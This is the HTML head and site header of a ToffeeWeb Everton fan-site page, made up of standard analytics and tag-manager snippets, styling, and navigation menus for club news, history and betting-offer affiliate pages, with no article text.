<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }
.banner-compliance>div .banner-compliance__details summary:before {
	top: 7px !important;
}
.page-template {
	margin-top: 0px;
	margin-bottom: 0px;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/23-24/rumour-mill/43946.html trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/us" class="menu__link">US Casino Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="https://www.toffeeweb.com/us/best-social-casino/" class="menu__link">Best Social Casinos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="https://www.toffeeweb.com/us/stake-us-promo-code/" class="menu__link">Stake Us Promo Code</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="https://www.toffeeweb.com/us/crown-coins-casino-bonus/" class="menu__link">Crown Coins Casino Bonus</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
